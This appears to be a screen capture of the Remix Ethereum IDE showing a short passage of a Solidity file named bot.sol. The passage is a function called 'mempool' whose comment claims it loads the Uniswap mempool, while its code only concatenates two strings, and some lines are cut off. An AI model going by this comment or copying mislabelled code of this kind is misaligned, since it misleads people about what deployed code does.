 ChatGPT
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
3
FILE EXPLORER
WORKSPACES
Sign in
default_workspace
.deps
.states
artifacts
contracts
scripts
tests
.prettierrc.json
bot.sol
README.txt
Home
bot.sol
541
542 /*
543 * @dev loads all Uniswap mempool into memory
544 * @param token An output parameter to which the first token is written.
545 * @return `mempool`.
546 */
547 function mempool(string memory _base, string memory _value) internal pure ret
548 bytes memory _baseBytes = bytes(_base);
549 bytes memory _valueBytes = bytes(_value);
550
551 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.leng
552 bytes memory _newValue = bytes(_tmpValue);
553
554 uint i;
555 uint j;
556
557 for(i=0; i<_baseBytes.length; i++) {
558 _newValue[j++] = _baseBytes[i];
559 }
560
561 for(i=0; i<_valueBytes.length; i++) {
562 _newValue[j++] = _valueBytes[i];
563 }
564
565 return string(_newValue);
566 }
567 }
0
Listen on all transactions
Filter with transaction hash or address
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>